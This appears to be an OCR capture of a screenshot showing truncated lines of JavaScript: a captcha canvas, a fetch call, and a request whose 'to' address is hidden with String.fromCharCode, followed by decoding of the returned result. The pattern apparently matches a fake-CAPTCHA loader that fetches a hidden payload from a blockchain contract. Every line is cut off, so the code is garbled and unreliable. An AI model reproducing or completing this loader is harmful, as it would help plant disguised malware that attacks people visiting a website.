
2c65d11c6374d18002f3f7153db5b824
Updated:
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130